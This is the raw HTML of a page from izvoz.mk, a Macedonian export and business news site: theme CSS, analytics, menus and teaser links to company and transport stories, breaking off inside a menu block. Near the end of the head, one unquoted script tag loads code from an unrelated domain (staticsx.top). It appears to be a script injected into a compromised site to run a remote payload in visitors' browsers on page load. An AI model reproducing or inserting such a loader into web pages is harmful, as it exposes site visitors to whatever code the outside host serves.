    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d1%81%d0%b2%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b0%d0%bb%d1%83%d0%b2%d0%b0%d0%b0%d1%82/",
                    "name": "Светските цени на храна се намалуваат осми месец по ред"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-153278 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ----- global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                среда, јануари 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_361 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_361" ><script>var block_tdi_1_361 = new tdBlock();
block_tdi_1_361.id = "tdi_1_361";
block_tdi_1_361.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_361","tdc_css_class":"tdi_1_361","tdc_css_class_style":"tdi_1_361_rand_style"}';
block_tdi_1_361.td_column_number = "3";
block_tdi_1_361.block_type = "td_block_mega_menu";
block_tdi_1_361.post_count = "5";
block_tdi_1_361.found_posts = "479";
block_tdi_1_361.header_color = "";
block_tdi_1_361.ajax_pagination_infinite_stop = "";
block_tdi_1_361.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_361);
</script><div id=tdi_1_361 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_361" data-td_block_id="tdi_1_361"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_361" data-td_block_id="tdi_1_361"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_f96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_f96" ><script>var block_tdi_2_f96 = new tdBlock();
block_tdi_2_f96.id = "tdi_2_f96";
block_tdi_2_f96.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_f96","tdc_css_class":"tdi_2_f96","tdc_css_class_style":"tdi_2_f96_rand_style"}';
block_tdi_2_f96.td_column_number = "3";
block_tdi_2_f96.block_type = "td_block_mega_menu";
block_tdi_2_f96.post_count = "5";
block_tdi_2_f96.found_posts = "296";
block_tdi_2_f96.header_color = "";
block_tdi_2_f96.ajax_pagination_infinite_stop = "";
block_tdi_2_f96.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_f96);
</script><div id=tdi_2_f96 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
